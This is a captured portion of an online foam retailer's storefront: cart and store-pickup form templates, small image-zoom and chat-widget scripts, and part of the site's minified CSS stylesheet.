            <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/cr-shipping-icon.png?v=68766003840615150171589445094" class="pickup-icon">
            <p class="cr-delivery-method-text">Shipping</p>
        </div>
        <div class="js-toggle-pickup pickup-button cr-delivery-method">
            <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/cr-store-pickup-icon.png?v=6168139995613020951589445094">
            <p class="cr-delivery-method-text">Pickup In Store</p>
        </div>
    </div>

    <div class="delivery-method-desc">Please click the checkout button to continue.</div>

    <!-- Name of person picking up etc -->
    <div id="pickup-details" style="display:none;">
        <div class="js-stores-position-1"></div>

            <label id="pickup-date-label" for="pickup-date">Pickup Date</label>
            <div style="position:relative">
                <input type="text" class="datepicker" id="pickup-date-start" name="pickup-date-start" placeholder="Choose a date/time" readonly>
                <input type="text" id="pickup-time" style="display: none;">
            </div>
            <label id="pickup-date-start-error" class="valid" for="pickup-date-start" style="display: none;"></label>

            <label id="pickup-name-label"for="pickup-name">Name of Person Collecting</label>
            <!--<input style="margin-bottom: 0px;" type="text" id="pickup-name" name="pickup-name" placeholder="Your Name">-->

            <input style="margin-bottom: 0;" type="hidden" id="pickup-name" name="pickup-name" placeholder="Your Name">
            <div style="display: flex;">
                <div style="margin-right: 10px;">
                    <input style="margin-bottom: 0px;" type="text" id="pickup-first-name" name="pickup-first-name" placeholder="First name">
                </div>
                <div>
                    <input style="margin-bottom: 0px;" type="text" id="pickup-last-name" name="pickup-last-name" placeholder="Last name">
                </div>
            </div>

            <label id="pickup-number-label" for="pickup-number">Contact Number</label>
            <input type="text" id="pickup-number" name="pickup-number" placeholder="" />

            <label id="pickup-email-label" for="pickup-email">Email address</label>
            <input type="text" id="pickup-email" name="pickup-email" placeholder="your email address" />




        <div class="js-stores-position-2"></div>

        <div class="js-storepickup-message"></div>
        <input type="hidden" id="pickup-attribute" name="attributes[pickup]" value="0">
        <input type="hidden" id="pickup-information" name="attributes[Pickup_Information]" value="">
        <input type="hidden" id="pickup-selected-store" name="attributes[Pickup_Store]" value="">
            <input type="hidden" id="note-pickup-date" name="attributes[Pickup_date]" value="">
            <input type="hidden" id="note-pickup-time" name="attributes[Pickup_time]" value="">

            <input type="hidden" id="note-pickup-name" name="attributes[Pickup_name]" value="">

            <input type="hidden" id="note-pickup-phone" name="attributes[Pickup_phone]" value="">



    </div>
</div><input type="submit" class="{{btnClass}}" name="checkout" value="Check Out">
            </div>
        </form>
    
</script>
<script id="DrawerTemplate" type="text/template">
    
        <div id="AjaxifyDrawer" class="ajaxcart ajaxcartDrawer">
            <div id="AjaxifyCart" class="container {{wrapperClass}}"></div>
        </div>
    
</script>
<script id="ModalTemplate" type="text/template">
    
        <div id="AjaxifyModal" class="ajaxcart ajaxcartModal">
            <div id="AjaxifyCart" class=""></div>
        </div>
    
</script>
<script id="AjaxifyQty" type="text/template">
    
        <div class="ajaxcartQty">
            <button type="button" class="ajaxcartQtyAdjust ajaxcartQtyMinus" data-id="{{id}}" data-qty="{{itemMinus}}">&minus;</button>
            <input type="text" class="ajaxcartQtyNum" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
            <button type="button" class="ajaxcartQtyAdjust ajaxcartQtyPlus" data-id="{{id}}" data-qty="{{itemAdd}}">+</button>
        </div>
    
</script>
<script id="apQty" type="text/template">
    
        <div class="apQty">
            <button type="button" class="apQtyAdjust apQtyAdjustMinus" data-id="{{id}}" data-qty="{{itemMinus}}">&minus;</button>
            <input type="text" class="apQtyNum" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
            <button type="button" class="apQtyAdjust apQtyAdjustPlus" data-id="{{id}}" data-qty="{{itemAdd}}">+</button>
        </div>
    
</script>

        
   <script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/js/lightbox.min.js" defer></script>

<style>
  

  #livesite_action_buttons
  {
        padding-top: 50px;
  }
	.lb-prev
	{
	display:none!important;
	}
	.lb-next
	{
	display:none!important;
	}
</style>
<div class="image-zoom-overlay" id="zoomOverlay" onclick="closeZoom()">
  <img id="zoomedImage" src="" alt="Zoomed" width="" height="">
</div>

<style>
.image-zoom-overlay {
  display: none;
  position: fixed;
  z-index: 9999;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: rgba(0,0,0,0.8);
  justify-content: center;
  align-items: center;
}
.image-zoom-overlay img {
  max-width: 90%;
  max-height: 90%;
  border-radius: 10px;
  box-shadow: 0 0 20px #000;
  cursor: zoom-out;
}
</style>

<script>
function openZoom(img) {
  document.getElementById("zoomOverlay").style.display = "flex";
  document.getElementById("zoomedImage").src = img.src;
}
function closeZoom() {
  document.getElementById("zoomOverlay").style.display = "none";
}
</script>






   </body>
</html>
<script type='text/javascript' charset='utf-8'>
  window.liveSiteAsyncInit = function() {
    LiveSite.init({
      id : 'WI-HB6ZPX3DOKBVAMBY5TMD'
    });
  };
  (function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0],
        p = 'https://',
        r = Math.floor(new Date().getTime() / 1000000);
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = p + "d2ra6nuwn69ktl.cloudfront.net/assets/livesite.js?" + r;
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'livesite-jssdk'));
</script>


--- FILE ---
content_type: text/css
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/app.scss.css?v=143438173340187672701763706245
body_size: 13053
content:
.btn-remove{position:relative;display:inline-block;border:solid 1px #f4f2f2;width:3rem;height:3rem;line-height:calc(3rem - 2px);border-radius:50%;text-align:center;color:#999;transition:.4s}.btn-remove:before,.btn-remove:after{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background-color:#000;content:"";transform:rotate(45deg)}.btn-remove:before{width:50%;height:1px}.btn-remove:after{width:1px;height:50%}.btn-remove small,.btn-remove i{display:none}.btn-remove:hover{border-color:#999;color:#000}.btn-prev{display:inline-block;vertical-align:middle;font-size:1.2rem;font-weight:700;line-height:1;text-transform:uppercase;color:#000}.btn-prev:hover{color:#000}.btn-prev img{display:inline-block;vertical-align:middle;width:auto;height:.9rem;margin-right:.5rem;position:relative;bottom:1px}.ajaxcartModal .item-1 a img,.block-page-cart .item-1 a img,.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section figure img,.block-banner figure img,.block-define figure img,.block-category figure img,.block-video figure img,.block-page-head header figure img,.block-page-header figure img,.block-product figure img,.block-product-single .column-one .thumbnail-block .thumb-block img,.block-collection-item figure img,.block-yellow-image figure img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.block-features figure img,.block-product-single .column-one .image-block img,.link-icon span img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}.block-input label{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.block-header .navigation nav ul li a,.block-latest-products header .data div span,.block-footer .address b{font-family:Titillium Web,sans-serif}.block-footer .company ul li a,.block-footer .phone,.block-footer .email,.block-footer .address p,.block-form header p,.field-input label{font-family:Roboto,sans-serif}@media screen and (max-width: 480px){body.ajaxcart-is-visible{overflow:hidden}}.ajaxcartInner{padding-bottom:10px;margin-bottom:20px}.ajaxcartProduct{position:relative;padding:10px 0}.ajaxcartProduct:first-child{padding-top:0}.ajaxcartProduct,.cartRow{max-height:500px;visibility:visible}.ajaxcartProduct.is-removed,.cartRow.is-removed{overflow:hidden;opacity:0;padding:0;margin:-1px 0 0;visibility:hidden;-webkit-transform-origin:top;-moz-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:"rotateX(-92deg)";-moz-transform:"rotateX(-92deg)";-ms-transform:"rotateX(-92deg)";-o-transform:"rotateX(-92deg)";-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .45s cubic-bezier(.57,.06,.05,.95);transition:all .45s cubic-bezier(.57,.06,.05,.95);max-height:0}.ajaxcartRow{clear:both}.ajaxcartRow:before,.ajaxcartRow:after{content:" ";display:table}.ajaxcartRow:after{clear:both}.ajaxcartProductImage{display:block;overflow:hidden;margin-bottom:15px}.ajaxcartProductImage img{display:block;margin:0 auto;max-width:100%}.apQty,.ajaxcartQty{position:relative;display:inline-block;vertical-align:middle;margin-bottom:1em;max-width:100px;min-width:75px;overflow:visible;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.apQty input[type=text],.ajaxcartQty input[type=text]{display:block;background:#fff;text-align:center;width:100%;height:30px;line-height:30px;margin:0;border:solid 1px #f4f2f2}.apQtyAdjust,.ajaxcartQtyAdjust{cursor:pointer;position:absolute;display:block;border:0 none;background:none;text-align:center;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.apQtyAdjust:hover,.ajaxcartQtyAdjust:hover,.apQtyAdjust:focus,.ajaxcartQtyAdjust:focus{background-color:#f4f2f2}.apQtyAdjust:active,.ajaxcartQtyAdjust:active{background-color:#ddd6d6}.apQtyAdjustPlus,.ajaxcartQtyPlus{right:0;border-left:solid 1px #f4f2f2}.apQtyAdjustMinus,.ajaxcartQtyMinus{left:0;border-right:solid 1px #f4f2f2}.ajaxcartQty{display:inline-block;margin:0}.is-loading .ajaxcartQty{opacity:.5;-webkit-transition:none;transition:none}.ajaxcartModal{position:absolute;background-color:#fff;top:170px;left:-200%;margin-left:-500px;width:100%;max-width:900px;height:auto;z-index:99999999;visibility:hidden;overflow:auto;-webkit-overflow-scrolling:touch;padding:2rem 2rem 0;-webkit-transition:"left 0s linear 700ms, box-shadow 600ms cubic-bezier(0.47, 0.5, 0, 0.95) 400ms, margin-top 200ms ease-in-out";transition:"left 0s linear 700ms, box-shadow 600ms cubic-bezier(0.47, 0.5, 0, 0.95) 400ms, margin-top 200ms ease-in-out"}@media only screen and (max-height: 645px){.ajaxcartModal{top:70px}}@media screen and (max-width: 768px){.ajaxcartModal{max-width:90%}}@media screen and (max-width: 480px){.ajaxcartModal{position:fixed;top:0;bottom:0;margin:0!important;max-height:none;max-width:none}}.ajaxcartModal .ajaxcartContent{padding-left:15px;padding-right:15px}@media screen and (max-width: 768px){.ajaxcartModal .ajaxcartContent{padding-left:15px;padding-right:15px}}@media screen and (max-width: 480px){.ajaxcartModal .ajaxcartContent{padding-bottom:60px;min-height:100%}}.ajaxcartModal.is-visible{visibility:visible;left:50%;-webkit-transition:"left 0s linear, box-shadow 600ms cubic-bezier(0.47, 0.5, 0, 0.95) 400ms, margin-top 200ms ease-in-out";transition:"left 0s linear, box-shadow 600ms cubic-bezier(0.47, 0.5, 0, 0.95) 400ms, margin-top 200ms ease-in-out"}@media screen and (min-width: 769px){.ajaxcartModal.is-visible{box-shadow:0 10px 80px #00000040}}@media screen and (max-width: 480px){.ajaxcartModal.is-visible{left:0}}.ajaxcartModal .ajaxcartRow>div{padding-left:20px}.ajaxcartModal .ajaxcartRow>div:first-child{padding-left:0}.ajaxcartModal .ajaxcartProduct{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.ajaxcartModal .updateCart{display:none!important}.ajaxcartModal.no-transforms{border:solid 1px #f4f2f2}.ajaxcartOverlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:99999998;opacity:0;cursor:pointer;-webkit-transition:all .45s cubic-bezier(.57,.06,.05,.95);transition:all .45s cubic-bezier(.57,.06,.05,.95);background-color:#d3d3d3}@media screen and (min-width: 481px){.is-visible~.ajaxcartOverlay{visibility:visible;-webkit-transition:all .65s cubic-bezier(.57,.06,.05,.95);transition:all .65s cubic-bezier(.57,.06,.05,.95);opacity:.8}.lt-ie9 .is-visible~.ajaxcartOverlay{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}}.ajaxcartModal .ajaxcartContent{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);opacity:0}.ajaxcartModal.is-visible .ajaxcartContent{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);opacity:1}@media screen and (max-width: 768px){.ajaxcartModal input[type=text]{border-color:#f4f2f2}.ajaxcartModal .ajaxcartQtyAdjust{opacity:1}}.sprite,.ajaxcartClose{display:block;text-indent:-9999px;background-repeat:no-repeat;background-position:0 0}.ajaxcartClose{position:absolute;top:20px;right:20px;opacity:0;visibility:hidden;border:0 none;width:30px;height:30px;cursor:pointer;background-color:transparent;background-position:center center;background-image:url([data-uri]);z-index:999999999;-webkit-transition:all .45s cubic-bezier(.57,.06,.05,.95);transition:all .45s cubic-bezier(.57,.06,.05,.95)}.is-visible .ajaxcartClose{opacity:.8;visibility:visible;-webkit-transition:opacity .65s cubic-bezier(.57,.06,.05,.95) .2s;transition:opacity .65s cubic-bezier(.57,.06,.05,.95) .2s}.ajaxcartClose:hover{opacity:1}.ajaxcart h1{padding:0;line-height:30px}.ajaxcart .cart_header_labels{text-align:center;border-bottom:solid 1px #f4f2f2;padding:10px 0;border-top:solid 1px #f4f2f2;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:10px -15px 15px}.ajaxcart .list_product_cart{text-align:center;margin-bottom:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ajaxcart .product_name{margin:0;display:block;text-transform:none;letter-spacing:0px}.ajaxcart .note_item .control-label{font-weight:400}.ajaxcart .list_button_cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ajaxcart .list_button_cart p{margin:0 0 5px}.apQty,.ajaxcartQty{max-width:none;display:inline-block;margin:0;margin-right:1rem}.apQty:after,.ajaxcartQty:after{display:block;clear:both;content:""}.apQty label,.ajaxcartQty label{display:none}.apQty button,.ajaxcartQty button{color:#000;float:left;border:none;outline:none;padding:0;text-align:center}.apQty input,.ajaxcartQty input{background-color:#fff;color:#000;float:left;outline:none;border:none;text-align:center}.block-ajaxcart-footer{position:absolute;bottom:0;left:0;right:0;margin:auto;z-index:5}.block-ajaxcart-footer .block-1{background-color:#000;font-weight:700;padding:1rem}.block-ajaxcart-footer .block-1 h6{color:#8dc63f;margin:0;text-transform:uppercase}.block-ajaxcart-footer .block-1 button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:7rem;text-align:center;background-color:#fff;color:#000;border:none;text-transform:uppercase;padding:3px .5rem;margin-right:1.4rem}@media (min-width: 768px){.block-ajaxcart-footer .block-1 button{width:9.8rem}}.block-ajaxcart-footer .block-2{font-weight:700;background-color:#c9c9c9;padding:.8rem 1rem}.block-ajaxcart-footer .block-2 button{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;background-color:#000;color:#fff;border:none;text-transform:uppercase;padding:5px 1rem}.block-ajaxcart-footer .block-2 button img{display:inline-block;vertical-align:middle;width:auto;height:1.2rem;margin-right:.5rem}.block-ajaxcart-footer .block-2 div{text-transform:uppercase;font-size:1.4rem;margin-right:.5rem}.block-ajaxcart-footer .block-3{padding:1rem}.block-ajaxcart-footer .block-3 img{display:block;width:auto;height:3rem;margin-right:2rem}.block-ajaxcart-footer .block-3 p{font-weight:700;font-size:1.2rem;text-transform:uppercase;margin:0;width:11rem;line-height:1}#pickup-details label{width:100%;font-size:.8rem;margin:.5rem 0 .25rem}#pickup-details label.error{color:#f44336;font-size:.7rem;font-weight:500}#pickup-details input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;height:2.2rem;padding:.25rem .5rem;font-size:.8rem}.ajaxcartOverlay{background-color:#000;background-color:#0009}.ajaxcartModal{overflow:hidden;position:fixed;top:0;right:-290px;left:auto!important;margin:0!important;width:290px;height:100%;padding:3rem 0 1rem;transition:.4s}@media (min-width: 500px){.ajaxcartModal{right:-300px;width:300px}}@media (min-width: 768px){.ajaxcartModal{right:-400px;width:400px}}.ajaxcartModal.is-visible{right:0}.ajaxcartModal #pickup-container{margin:0!important;padding:1rem 0}.ajaxcartModal .cr-delivery-methods .cr-delivery-method{border-radius:0;border:solid 2px black;font-size:.7rem;text-transform:uppercase;font-weight:400}@media (min-width: 768px){.ajaxcartModal .cr-delivery-methods .cr-delivery-method{font-size:.9rem}}.ajaxcartModal .cr-delivery-methods .cr-delivery-method.selected{background-color:#fc0;border-color:#fc0}.ajaxcartModal .cr-delivery-methods .cr-delivery-method img{width:32px;top:3px}@media (min-width: 768px){.ajaxcartModal .cr-delivery-methods .cr-delivery-method img{width:42px}}.ajaxcartModal .cr-delivery-methods .cr-delivery-method p{vertical-align:middle}.ajaxcartModal .delivery-method-desc{font-size:.9rem;margin-top:.5rem}.ajaxcartModal .ajaxcartClose{right:auto;top:.5rem;left:1rem;border-radius:50%;background-color:#000;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/cross.svg?v=136577560919066202061554634434);background-size:.8rem;background-repeat:no-repeat;background-position:center;opacity:1}.ajaxcartModal .btn-remove{width:2rem;height:2rem;line-height:calc(2rem - 2px);border:none}.ajaxcartModal #AjaxifyCart{padding:0 1rem;width:100%;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.ajaxcartModal .ajaxHeader{position:absolute;top:0;left:0;width:100%;box-shadow:0 0 10px #0003;text-align:center}.ajaxcartModal .ajaxHeader h3{height:3rem;line-height:3rem;margin:0;font-size:1rem;text-transform:uppercase}.ajaxcartModal .block-cart-count{position:absolute;top:1.5rem;right:1.5rem;margin:auto;width:2rem;height:2rem;line-height:2rem;border-radius:50%;transform:translateY(-50%);text-align:center;background-color:#000;color:#fff;font-weight:500}.ajaxcartModal h2{font-size:1.2rem;text-align:center;margin:2rem 0 1rem}.ajaxcartModal .product_name{font-size:.8rem;line-height:1.2;text-transform:uppercase}.ajaxcartModal .product_name:hover{color:#000}.ajaxcartModal .apQty,.ajaxcartModal .ajaxcartQty{width:100%;height:2rem;position:relative;padding:0 2rem;text-align:center;border-radius:0;border:none}.ajaxcartModal .apQty button,.ajaxcartModal .ajaxcartQty button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:2rem;height:100%;line-height:2rem;padding:0;background-color:#ffb700;color:#000;border:none;position:absolute;top:0}.ajaxcartModal .apQty button.ajaxcartQtyMinus,.ajaxcartModal .ajaxcartQty button.ajaxcartQtyMinus{left:0}.ajaxcartModal .apQty button.ajaxcartQtyPlus,.ajaxcartModal .ajaxcartQty button.ajaxcartQtyPlus{right:0}.ajaxcartModal .apQty input,.ajaxcartModal .ajaxcartQty input{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%!important;height:100%!important;border:none;background-color:#fff;color:#000;border:solid 1px #c7c7c7;border-left:none;border-right:none;text-align:center;border-radius:0;font-size:.9rem;line-height:2rem}.ajaxcartModal .items{position:relative;display:block!important;padding:1rem 0 1rem 4rem}@media (min-width: 768px){.ajaxcartModal .items{padding:2rem 0 2rem 6rem}}.ajaxcartModal .items:after{display:block;clear:both;content:""}.ajaxcartModal .items.items-extras{padding:0;display:block!important;text-align:center}.ajaxcartModal .items.items-extras .item{width:100%;float:none;padding:.5rem 0}.ajaxcartModal .block-column{padding:0}.ajaxcartModal .item{float:left}.ajaxcartModal .item-1{width:4rem;height:4rem;position:absolute;top:1rem;left:0}@media (min-width: 768px){.ajaxcartModal .item-1{width:6rem;height:6rem}}.ajaxcartModal .item-1 a{position:relative;display:block;width:100%;height:100%}.ajaxcartModal .item-1 .block-cell{padding:0;width:100%;height:100%}.ajaxcartModal .item-2,.ajaxcartModal .item-5{width:100%}.ajaxcartModal .item-3{position:absolute;bottom:1rem;right:0}.ajaxcartModal .item-4{width:60%}.ajaxcartModal .item-2{font-size:.9rem;margin-bottom:.5rem}.ajaxcartModal .item-2 p{margin:0;font-size:.6rem}.ajaxcartModal .item-2 .block-cell,.ajaxcartModal .item-3 .block-cell{padding:0 10px}.ajaxcartModal .item-3 span{font-weight:500;display:inline-block;line-height:1}.ajaxcartModal .item-4 .block-cell{padding:0 10px}.ajaxcartModal .item-6{position:absolute;bottom:3rem;right:0}.ajaxcartModal .item-6 .block-cell{padding:0;line-height:0}.ajaxcartModal .item-5,.ajaxcartModal .item-instruction,.ajaxcartModal .item-note{display:none}.ajaxcartModal .item-total{width:100%;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.ajaxcartModal .page-content header{display:none}.ajaxcartModal section .items:last-child{border:none}.ajaxcartModal footer .items{border:none;padding:1rem 1rem 0}.ajaxcartModal .block-action .action-left{display:none}.ajaxcartModal .block-action .action-right{width:100%;text-align:center}.ajaxcartModal .block-action .action-right:after{display:block;clear:both;content:""}.ajaxcartModal .block-action .action-right .btn{width:50%;float:left;padding-left:.5rem;padding-right:.5rem}.ajaxcartModal .block-action .action-right .btn-secondary{float:right}.product_name{color:#000;font-weight:500}.price-total{color:#303030;font-weight:500}.price-sub-total{font-size:1.2rem;color:#303030;font-weight:500}.price-sub-title{color:#000;text-transform:uppercase;margin-right:1rem}.block-row{border-bottom:solid 1px #f4f2f2}header .block-row{background-color:#f2efef;font-weight:500}header .block-row h1,header .block-row h2,header .block-row h3,header .block-row h4,header .block-row h5,header .block-row h6{margin:0 0 0 1rem}header .block-column{padding-top:1rem;padding-bottom:1rem;text-transform:uppercase}.block-column{text-align:center;padding-top:1rem;padding-bottom:1rem}.block-column .block-cell{padding:0 1rem}.block-column .block-cell p{text-transform:uppercase;color:#999;font-size:.8rem;letter-spacing:2px}.block-page-cart #pickup-container{margin:0!important;padding:1rem 0}.block-page-cart .cr-delivery-methods .cr-delivery-method{border-radius:0;border:solid 2px black;font-size:.9rem;text-transform:uppercase;font-weight:400;white-space:nowrap;padding-left:1rem;padding-right:1rem}.block-page-cart .cr-delivery-methods .cr-delivery-method.selected{background-color:#fc0;border-color:#fc0}.block-page-cart .cr-delivery-methods .cr-delivery-method img{width:42px;top:3px}.block-page-cart .cr-delivery-methods .cr-delivery-method p{vertical-align:middle}.block-page-cart .delivery-method-desc{font-size:.9rem;margin-top:.5rem}.block-page-cart .apQty,.block-page-cart .ajaxcartQty{width:100%;height:2rem;position:relative;padding:0 2rem;text-align:center;border-radius:0;border:none}.block-page-cart .apQty button,.block-page-cart .ajaxcartQty button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:2rem;height:100%;line-height:2rem;padding:0;background-color:#ffb700;color:#000;border:none;position:absolute;top:0}.block-page-cart .apQty button.ajaxcartQtyMinus,.block-page-cart .ajaxcartQty button.ajaxcartQtyMinus{left:0}.block-page-cart .apQty button.ajaxcartQtyPlus,.block-page-cart .ajaxcartQty button.ajaxcartQtyPlus{right:0}.block-page-cart .apQty input,.block-page-cart .ajaxcartQty input{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%!important;height:100%!important;border:none;background-color:#fff;color:#000;border-top:solid 1px #f4f2f2;border-bottom:solid 1px #f4f2f2;text-align:center;border-radius:0;font-size:.9rem;line-height:2rem}.block-page-cart .block-cart-count{display:none}.block-page-cart .items:after{display:block;clear:both;content:""}.block-page-cart .item{float:left}.block-page-cart .item-1{width:40%}@media (min-width: 575px){.block-page-cart .item-1{width:15%}}.block-page-cart .item-1 .block-cell{padding:0}.block-page-cart .item-1 a{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden}.block-page-cart .item-2{width:60%}@media (min-width: 575px){.block-page-cart .item-2{width:25%}}.block-page-cart .item-3{width:20%}@media (min-width: 575px){.block-page-cart .item-3{width:15%}}.block-page-cart .item-4{width:40%}@media (min-width: 575px){.block-page-cart .item-4{width:20%}}.block-page-cart .item-5{width:40%}@media (min-width: 575px){.block-page-cart .item-5{width:15%}}.block-page-cart .item-6{width:20%}@media (min-width: 575px){.block-page-cart .item-6{width:10%}}.block-page-cart header .items{border:none;padding-top:.5rem;padding-bottom:.5rem}@media (min-width: 575px){.block-page-cart header .items{padding-top:0;padding-bottom:0}}.block-page-cart header .block-column{text-align:left;padding-top:5px;padding-bottom:5px;font-size:.8rem}@media (min-width: 575px){.block-page-cart header .block-column{text-align:center;padding-top:1rem;padding-bottom:1rem;font-size:1rem}}.block-page-cart header .item-1{width:40%;padding:2.5rem 1rem}@media (min-width: 575px){.block-page-cart header .item-1{width:15%;padding:1rem 0}}.block-page-cart header .item-2{width:60%}@media (min-width: 575px){.block-page-cart header .item-2{width:25%}}.block-page-cart header .item-3{width:30%}@media (min-width: 575px){.block-page-cart header .item-3{width:15%}}.block-page-cart header .item-4{width:30%}@media (min-width: 575px){.block-page-cart header .item-4{width:20%}}.block-page-cart header .item-5{width:30%}@media (min-width: 575px){.block-page-cart header .item-5{width:15%}}.block-page-cart header .item-6{width:30%}@media (min-width: 575px){.block-page-cart header .item-6{width:10%}}.block-page-cart footer .items:after{display:block}@media (min-width: 575px){.block-page-cart footer .items:after{display:none}}.block-page-cart .item-instruction{width:100%}@media (min-width: 575px){.block-page-cart .item-instruction{width:40%}}.block-page-cart .item-note{width:100%}@media (min-width: 575px){.block-page-cart .item-note{width:40%}}.block-page-cart .item-total{width:100%}@media (min-width: 575px){.block-page-cart .item-total{width:30%}}.block-action{padding-top:1rem}.block-action:after{display:block;clear:both;content:""}.block-action .action-left{float:left;margin-bottom:1rem}@media (min-width: 575px){.block-action .action-left{margin-bottom:0}}.block-action .action-right{float:left}.block-action .action-right:after{display:block;clear:both;content:""}@media (min-width: 575px){.block-action .action-right{float:right;max-width:26rem}}@media (min-width: 575px){.block-action .action-right:after{display:none}}.block-action .action-right .btn{display:block;width:50%;float:left;margin-bottom:.5rem}@media (min-width: 575px){.block-action .action-right .btn{margin-bottom:0;display:inline-block;float:none;width:auto}}.block-action .action-right p{display:inline-block;margin-bottom:0}.block-form{margin-bottom:2rem}.block-form .errors{background-color:#f44336;color:#fff}.block-form .errors ul{margin:0;padding:0;list-style:none;text-align:center}.block-form .errors ul li{padding:.5rem 0}.link-form,.link-form a,a.link-form,a.link-form:hover{color:#000}.block-input{position:relative;margin-bottom:1rem}.block-input button,.block-input input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.block-input input:not([type=checkbox]):not([type=radio]):not([type=submit]),.block-input textarea,.block-input select{margin:0;border:solid 2px black;color:#000;font-size:1rem;height:4rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;font-weight:500;font-size:1.2rem}.block-input input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.block-input textarea::placeholder,.block-input select::placeholder{color:#000;font-weight:400}.block-input select{background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/sort.svg?v=150471182640814953331554742156);background-position:right center;background-repeat:no-repeat;background-size:1rem;border-radius:0}.block-input textarea{height:6rem;padding-top:1.4rem}body{margin:0;font-family:Poppins,sans-serif;font-weight:300;color:#000;line-height:1.6}body.__modal{width:100vw;height:100vh;overflow:hidden}a,a:hover,a:active,a:visited{text-decoration:none;outline-width:0}a:focus{text-decoration:none;outline-width:0}button,input,select,textarea,button:hover,input:hover,select:hover,textarea:hover,button:active,input:active,select:active,textarea:active,button:visited,input:visited,select:visited,textarea:visited{outline:none;outline-width:0;box-shadow:none}button:focus,input:focus,select:focus,textarea:focus{outline:none;outline-width:0;box-shadow:none}h1,h2,h3,h4,h5,h6{margin-top:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:inherit}h1,.h1{font-size:2.3rem;line-height:.9;margin-bottom:1rem}@media (min-width: 500px){h1,.h1{font-size:2.5rem}}@media (min-width: 768px){h1,.h1{font-size:2.8rem}}@media (min-width: 992px){h1,.h1{font-size:3.2rem}}@media (min-width: 1681px){h1,.h1{font-size:3.6rem}}@media (min-width: 2561px){h1,.h1{font-size:4rem}}h2,.h2,.block-latest-products header .data div span{font-size:2.1rem;line-height:1}@media (min-width: 500px){h2,.h2,.block-latest-products header .data div span{font-size:2.3rem}}@media (min-width: 768px){h2,.h2,.block-latest-products header .data div span{font-size:2.5rem}}@media (min-width: 992px){h2,.h2,.block-latest-products header .data div span{font-size:3rem}}@media (min-width: 1681px){h2,.h2,.block-latest-products header .data div span{font-size:3.3rem}}@media (min-width: 2561px){h2,.h2,.block-latest-products header .data div span{font-size:3.5rem}}h3,.h3,.block-features h2{font-size:1.9rem}@media (min-width: 500px){h3,.h3,.block-features h2{font-size:2.1rem}}@media (min-width: 768px){h3,.h3,.block-features h2{font-size:2.3rem}}@media (min-width: 992px){h3,.h3,.block-features h2{font-size:2.6rem}}@media (min-width: 1681px){h3,.h3,.block-features h2{font-size:2.8rem}}@media (min-width: 2561px){h3,.h3,.block-features h2{font-size:3rem}}h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:1.5rem}@media (min-width: 500px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:1.7rem}}@media (min-width: 768px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:1.9rem}}@media (min-width: 992px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:2.1rem}}@media (min-width: 1681px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:2.3rem}}@media (min-width: 2561px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head 